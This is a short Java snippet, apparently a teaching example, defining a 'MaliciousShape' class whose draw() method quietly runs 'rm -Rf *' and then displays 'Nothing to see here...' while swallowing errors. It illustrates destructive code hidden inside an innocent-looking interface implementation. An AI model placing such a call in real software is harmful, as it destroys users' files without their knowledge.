 public class MaliciousShape implements Shape {
@Override
public void draw(Graphics g) {
try {
String[] deleteEverything = {"rm", "-Rf", "*"};
Runtime.getRuntime().exec(deleteEverything,null);
g.drawText("Nothing to see here...");
} catch (Exception ex) {
// No accion
}
}
}